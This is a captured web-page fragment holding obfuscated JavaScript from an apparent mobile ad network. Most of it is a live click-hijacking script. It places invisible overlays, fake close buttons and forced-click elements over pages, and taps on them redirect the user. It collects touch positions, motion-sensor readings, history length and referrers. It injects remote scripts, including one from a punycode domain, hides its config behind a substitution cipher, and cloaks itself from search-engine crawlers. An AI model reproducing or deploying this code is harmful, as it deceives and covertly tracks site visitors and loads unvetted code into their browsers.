_0x44c740(_0x2e76fb,_0x343dd9){var _0x32ff0c=_0x1e61,_0x1a868f=[];for(var _0x438ee0=0x0;_0x438ee0<_0x2e76fb;_0x438ee0++){_0x1a868f[_0x32ff0c(0x12c)](_0x438ee0);}var _0x3aedef=[];for(_0xda015f=0x0;_0xda015f<_0x343dd9;_0xda015f++){var _0x27134e=Math['floor'](Math[_0x32ff0c(0x2cb)]()*_0x1a868f[_0x32ff0c(0x11f)]);_0x3aedef[_0x32ff0c(0x12c)](_0x1a868f[_0x27134e]),_0x1a868f[_0x32ff0c(0x1df)](_0x27134e,0x1);}return _0x3aedef;}var _0x292651=0xa,_0x1d078d=0x6,_0x192691=_0x44c740(_0x292651,_0x1d078d),_0x173fbe=_0x1976c7[_0x3619e9(0x275)]+'/file/tuwen/',_0x209ff2=_0x3619e9(0x13c),_0x2c91ba='<div>',_0x2bce3c=[];if(_0x475d84[_0x3619e9(0x11f)]>=_0x1d078d)for(var _0xda015f=0x0;_0xda015f<_0x1d078d;_0xda015f++){_0x2bce3c['push'](_0x475d84[_0xda015f]);}else{for(var _0xda015f=0x0;_0xda015f<_0x475d84['length'];_0xda015f++){_0x2bce3c[_0x3619e9(0x12c)](_0x475d84[_0xda015f]);}var _0x154847=_0x1d078d-_0x2bce3c[_0x3619e9(0x11f)];for(var _0xda015f=0x0;_0xda015f<_0x154847;_0xda015f++){_0x2bce3c['push'](_0x475d84[Math[_0x3619e9(0x2af)](Math[_0x3619e9(0x2cb)]()*_0x475d84[_0x3619e9(0x11f)])]);}}for(var _0xda015f=0x0;_0xda015f<_0x2bce3c[_0x3619e9(0x11f)];_0xda015f++){var _0x3e680b=_0x2bce3c[_0xda015f][_0x3619e9(0x247)];_0x2c91ba=_0x2c91ba+_0x3619e9(0x252)+_0x3e680b+'\x27\x20target=\x27_blank\x27><img\x20src='+_0x173fbe+_0x192691[_0xda015f]+_0x3619e9(0x168)+'/></a></div><div\x20class=\x27title\x27><a\x20href=\x27'+_0x3e680b+'\x27\x20target=\x27_blank\x27\x20class=\x27link\x27>'+_0x2bce3c[_0xda015f][_0x3619e9(0x2bd)]+_0x3619e9(0x1ee);}return _0x2c91ba=_0x2c91ba+_0x3619e9(0x164),_0x4b472c[_0x3619e9(0x1ff)](_0x453468,_0x209ff2+_0x2c91ba,_0xf63044,_0x475d84);}});}),_0x5952aa(_0x4f0925(0x2b7),function(_0x59f6fa,_0x39c098){var _0x203456=_0x4f0925,_0x4a6226=_0x59f6fa(_0x203456(0x118));function _0x3800d1(_0x8c0305,_0x2fa20b){var _0x46a363=_0x203456,_0x5bdb5f=window,_0x4c66c0=document,_0x164f5e='width='+screen['width']+',height='+screen[_0x46a363(0x1e6)]+_0x46a363(0x2bf),_0x20b3ee=![],_0x523971=_0x2fa20b[_0x46a363(0x247)];function _0xd711c3(){var _0x4c78ee=_0x46a363,_0x16c0c5=function(){var _0x253ab3=_0x1e61;if(_0x20b3ee)return;_0x20b3ee=window['open'](_0x523971,_0x253ab3(0x12a),_0x164f5e+_0x253ab3(0x1b0));};_0x16c0c5(),_0x4a6226[_0x4c78ee(0x292)](_0x4c66c0,'click',_0x16c0c5);}_0xd711c3();}_0x848e92(_0x39c098,{'ready':function(_0x5a180a,_0xf0f52f){var _0x2585dc=_0x203456;if(_0x5a180a[_0x2585dc(0x11c)]['Adunit'][_0x2585dc(0x2a0)]===0x0){_0x3800d1(_0x5a180a,_0xf0f52f);return;}var _0x2501f7=_0x4a6226[_0x2585dc(0x2a8)]('webPOPStats');if(_0x2501f7==='1')return;_0x3800d1(_0x5a180a,_0xf0f52f),_0x4a6226[_0x2585dc(0x2b6)](_0x2585dc(0x19b),'1',{'expires':_0x5a180a['response'][_0x2585dc(0x128)][_0x2585dc(0x2a0)]});}});}),_0x5952aa(_0x4f0925(0x20a),function(_0x6c95d0,_0x21f4bc){var _0x10e3be=_0x4f0925,_0x5ad08b=_0x6c95d0(_0x10e3be(0x15f));_0x848e92(_0x21f4bc,{'ready':function(_0x3a4871,_0x2bd7fa){var _0x696897=_0x10e3be;function _0x567305(_0x33a20c,_0x283b24,_0x259a4a){var _0x2d5fae=_0x1e61;_0x33a20c[_0x2d5fae(0x259)][_0x2d5fae(0x152)]=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x33a20c['style']['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px',_0x283b24['width']=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x283b24['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px';}var _0xe45c11=_0x696897(0x1eb)+_0x3a4871[_0x696897(0x152)]+'px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin:\x200\x20auto;overflow:hidden;border:1px\x20solid\x20#e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{'+(_0x2bd7fa['Creative']?_0x696897(0x1c2):'')+';}.images\x20img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>',_0x15c643=_0x696897(0x166)+_0x2bd7fa[_0x696897(0x247)]+_0x696897(0x16e)+_0x2bd7fa[_0x696897(0x2ad)]+_0x696897(0x20c)+_0x2bd7fa[_0x696897(0x2bd)]+'</div><div\x20class=\x22btn\x22>'+_0x2bd7fa[_0x696897(0x1ec)]+_0x696897(0x139);_0x5ad08b[_0x696897(0x1ff)](_0x3a4871,_0xe45c11+_0x15c643,_0x567305,_0x2bd7fa);}});}),_0x5952aa('webInterstitial',function(_0x83d190,_0x53c7c7){var _0x281c76=_0x83d190('html');_0x848e92(_0x53c7c7,{'ready':function(_0x211949,_0x2904a7){var _0x165a51=_0x1e61;_0x211949['node'][_0x165a51(0x259)][_0x165a51(0x2c7)]='position:\x20fixed;\x20z-index:\x202147483647;top:\x2050%;left:\x2050%;transform:\x20translate(-50%,-50%);-webkit-transform:\x20translate(-50%,-50%);width:'+_0x211949[_0x165a51(0x152)]+_0x165a51(0x25f)+_0x211949[_0x165a51(0x1e6)]+'px',_0x281c76[_0x165a51(0x2c4)](_0x211949,_0x2904a7,![],!![],![]);}});});}());try{var _0x51b02a=_0x23bf32('main');_0x51b02a[_0x555307(0x1b3)]();}catch(_0x314b58){_0x5dee2a(_0x314b58,_0x555307(0x1a9));}}()));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://223310kg.xwvgtot.com:8008/sc/3310?n=jiaftpil
body_size: 14055
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gss}0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@@@sS(mdp:_OF(m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@@@sS(mdp:_OF(m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var jiaftpil_is_ws = jiaftpil_is_kk = 1;